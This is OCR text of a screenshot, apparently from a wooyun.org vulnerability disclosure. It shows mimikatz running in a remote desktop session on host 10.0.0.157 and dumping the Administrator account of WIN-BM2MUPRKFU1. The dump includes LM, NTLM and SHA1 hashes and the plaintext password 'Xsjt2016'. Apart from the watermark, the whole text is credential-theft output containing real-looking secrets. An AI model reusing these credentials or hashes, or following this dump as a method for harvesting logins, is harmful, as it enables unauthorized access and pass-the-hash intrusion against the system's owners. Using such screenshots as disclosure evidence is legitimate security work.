 10.0.0.157 - 远程桌面连接
回收站
mimikatz...
x64
mimikatz 2.0 alpha x64
Authentication Id : 0 ; 71032 (00000000:00011578)
Session           : Service from 0
User Name         : Administrator
Domain            : WIN-BM2MUPRKFU1
SID               : S-1-5-21-986401092-2906547626-3163429281-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-BM2MUPRKFU1
* LM       : 764dd66b22553869c81667e9d738c5d9
* NTLM     : 3bc42f5df517c7c0c90033f16bb86099
* SHA1     : 6843d5c26c89888f04ae3ef0dd85ea85390464db
tspkg :
* Username : Administrator
* Domain   : WIN-BM2MUPRKFU1
* Password : Xsjt2016
wdigest :
* Username : Administrator
* Domain   : WIN-BM2MUPRKFU1
* Password : Xsjt2016
kerberos :
* Username : Administrator
* Domain   : WIN-BM2MUPRKFU1
* Password : Xsjt2016
www.wooyun.org